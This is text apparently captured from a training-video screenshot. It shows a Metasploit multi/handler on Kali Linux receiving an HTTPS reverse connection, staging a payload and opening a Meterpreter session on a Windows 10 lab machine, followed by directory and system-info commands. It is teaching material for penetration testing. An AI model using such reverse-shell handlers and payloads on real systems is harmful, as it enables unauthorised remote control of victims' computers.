 Applications Places Terminator Mon 12:07 2
root@kali: ~
root@kali: ~ 146x38
LPORT 8080 yes The local listener port
LURI no The HTTP Path
**DisablePayloadHandler: True (RHOST and RPORT settings will be ignored!)**
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.20.14.213:8080
[*] https://10.20.14.213:8080 handling request from 10.20.14.230; (UUID: emca6pfp) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 2 opened (10.20.14.213:8080 -> 10.20.14.230:50050) at 2018-09-10 12:06:29 -0600
meterpreter > dir
Listing: C:\Users\IEUser\Downloads
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2018-09-06 08:09:48 -0600 desktop.ini
100666/rw-rw-rw- 513364 fil 2018-09-06 10:05:47 -0600 gtrexe.zip
100777/rwxrwxrwx 943616 fil 2017-05-11 14:46:59 -0600 gtrgpj.exe
meterpreter > sysinfo
Computer : MSEDGEWIN10
OS : Windows 10 (Build 16299).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter >
ûdemy